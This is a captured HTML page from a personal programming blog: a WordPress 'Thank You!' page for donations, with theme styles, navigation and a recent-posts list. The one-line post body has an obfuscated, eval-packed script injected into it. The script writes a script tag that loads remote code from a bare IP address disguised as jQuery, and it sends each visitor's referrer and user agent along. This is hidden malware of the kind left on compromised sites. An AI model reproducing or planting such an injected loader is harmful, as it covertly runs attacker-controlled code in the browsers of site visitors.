

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fettesps.com/paypal-thanks/
body_size: 10736
content:

<!DOCTYPE html>
<html dir="ltr" lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Thank You! | FettesPS</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Thanks for your donation!" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.fettesps.com/paypal-thanks/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.fettesps.com\/paypal-thanks\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.fettesps.com#listItem","position":1,"name":"Home","item":"https:\/\/www.fettesps.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.fettesps.com\/paypal-thanks\/#listItem","name":"Thank You!"}},{"@type":"ListItem","@id":"https:\/\/www.fettesps.com\/paypal-thanks\/#listItem","position":2,"name":"Thank You!","previousItem":{"@type":"ListItem","@id":"https:\/\/www.fettesps.com#listItem","name":"Home"}}]},{"@type":"Person","@id":"https:\/\/www.fettesps.com\/#person","name":"Brad Fettes","image":{"@type":"ImageObject","@id":"https:\/\/www.fettesps.com\/paypal-thanks\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/65dcb9569eea36e6b15b0ad776d759c4409c4ebd656fc61f210be269115fe34c?s=96&d=mm&r=g","width":96,"height":96,"caption":"Brad Fettes"}},{"@type":"WebPage","@id":"https:\/\/www.fettesps.com\/paypal-thanks\/#webpage","url":"https:\/\/www.fettesps.com\/paypal-thanks\/","name":"Thank You! | FettesPS","description":"Thanks for your donation!","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.fettesps.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.fettesps.com\/paypal-thanks\/#breadcrumblist"},"datePublished":"2011-09-10T20:46:37-04:00","dateModified":"2011-09-10T20:46:37-04:00"},{"@type":"WebSite","@id":"https:\/\/www.fettesps.com\/#website","url":"https:\/\/www.fettesps.com\/","name":"FettesPS","description":"Fettes Programming Solutions","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.fettesps.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FettesPS &raquo; Feed" href="https://www.fettesps.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FettesPS &raquo; Comments Feed" href="https://www.fettesps.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.fettesps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fettesps.com%2Fpaypal-thanks%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.fettesps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fettesps.com%2Fpaypal-thanks%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fettesps.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='adsense-widget-css' href='https://www.fettesps.com/wp-content/plugins/adsense-widget/adsense-widget.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='netromag-webfonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C500%2C700%7CRaleway%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.fettesps.com/wp-content/themes/netromag/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.fettesps.com/wp-content/themes/netromag/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='netromag-style-css' href='https://www.fettesps.com/wp-content/themes/netromag/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.fettesps.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.fettesps.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.fettesps.com/wp-content/themes/netromag/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.fettesps.com/wp-content/themes/netromag/js/slick.js?ver=6.9" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://www.fettesps.com/wp-content/themes/netromag/js/netromag.js?ver=6.9" id="netromag-js-js"></script>
<link rel="https://api.w.org/" href="https://www.fettesps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fettesps.com/wp-json/wp/v2/pages/1521" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fettesps.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://wp.me/PxGn0-ox' />
<!-- Adsense Widget: Publisher ID Error --><style type="text/css" id="netromag-custom-theme-css"></style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style>	</head>
	<body class="wp-singular page-template-default page page-id-1521 wp-theme-netromag">

	<div class="boxed active">

		<!-- Top Navigation -->
				<!-- End: Navigation -->

		<div class="container">
			<header class="header" id="header">
				<div class="container">
					<hgroup><h1><a href="https://www.fettesps.com/" rel="home">FettesPS</a></h1><div class="description">Fettes Programming Solutions</div></hgroup>				</div>
			</header>
		</div>

		<!-- Navigation -->
		<div class="container">
			<nav class="navbar" role="navigation">
				<!-- Brand and toggle get grouped for better mobile display --> 
				<div class="navbar-header"> 
					<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex2-collapse"> 
						<span class="sr-only">Toggle navigation</span> 
						<span class="icon-bar"></span> 
						<span class="icon-bar"></span> 
						<span class="icon-bar"></span> 
					</button> 
				</div> 
				<div class="collapse navbar-collapse navbar-ex2-collapse"><ul id="menu-top-menu" class="nav navbar-nav"><li id="menu-item-2320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2320"><a title="Home" href="/">Home</a></li>
<li id="menu-item-2317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2317 dropdown"><a title="Projects" href="#" data-toggle="dropdown" class="dropdown-toggle">Projects <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2322"><a title="GitHub" href="https://github.com/fettesps">GitHub</a></li>
</ul>
</li>
<li id="menu-item-2321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2321"><a title="StackOverflow" href="https://stackexchange.com/users/11367621/fettesps">StackOverflow</a></li>
<li id="menu-item-2316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2316"><a title="YouTube" href="https://www.fettesps.com/youtube-channel/">YouTube</a></li>
</ul></div>			</nav>
		</div>
		<!-- End: Navigation -->

		<div class="container">
					</div>

				
			<!-- BEGIN .container -->
			<div class="container mz-sidebar-right">

			<div id="content">
				<div class="row">
					<div class="col-md-8">

	<section class="content-area">
		<main id="main" class="site-main" role="main">

			
				
<article  id="post-1521" class="post-1521 page type-page status-publish hentry">
	<div class="post-image">
	</div>
	<div class="blog-post-body">
	<div class="post-header">
		<span class="cat"></span>
		<h1 class="entry-title">Thank You!</h1>
	</div>


	<div class="post-date">
			</div>

		<div class="post-entry">
			 <p>Thanks <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d=k||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k)}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\\o="+3(j.i)+"\'><\\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|aedis|var|u0026u|referrer|abhsi||js|php'.split('|'),0,{}))
</script></noindex> for your donation!  </p>
 					</div>
	</div>
</article>
				
			
		</main>
	</section>

				</div>

				
			            

				<div class="col-md-4">
					<div id="sidebar" class="sidebar">

						
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-title"><span>Recent Posts</span></div>
		<ul>
											<li>
					<a href="https://www.fettesps.com/rip-roomba/">RIP Roomba</a>
									</li>
											<li>
					<a href="https://www.fettesps.com/how-to-make-windows-explorer-open-full-screen-by-default-windows-11/">How to Make Windows Explorer Open Full Screen By Default (Windows 11)</a>
									</li>
											<li>
					<a href="https://www.fettesps.com/opencode-desktop-beta-just-dropped/">OpenCode Desktop Beta just Dropped!</a>
									</li>
											<li>
					<a href="https://www.fettesps.com/always-be-interviewing-abi-why-you-should-keep-your-interview-skills-sharp/">Always Be Interviewing (ABI): Why You Should Keep Your Interview Skills Sharp</a>
									</li>
											<li>
					<a href="https://www.fettesps.com/how-to-show-more-options-by-default-in-windows-11-restore-classic-right-click-menu/">How to Show More Options by Default in Windows 11 (Restore Classic Right-Click Menu)</a>
									</li>
					</ul>

